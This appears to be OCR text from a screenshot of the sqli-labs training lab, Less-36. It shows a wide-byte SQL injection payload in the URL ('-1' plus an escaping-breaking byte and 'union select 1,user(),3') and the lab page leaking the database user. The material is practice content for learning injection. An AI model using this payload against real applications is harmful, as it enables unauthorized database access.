 http://4/sqli-labs-master/Less-36/?id=-1�' union select 1,user(),3 --+
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
Welcome Dhakkan
Your Login name:root@localhost
Your Password:3
<
SQLI DUMB SERIES-36
Hint: The Query String you input is escaped as : -1�\' union select 1,user(),3 --
The Query String you input in Hex becomes : 2d31efbfbd5c2720756e696f6e2073656c65637420312c7573657228292c33202d2d20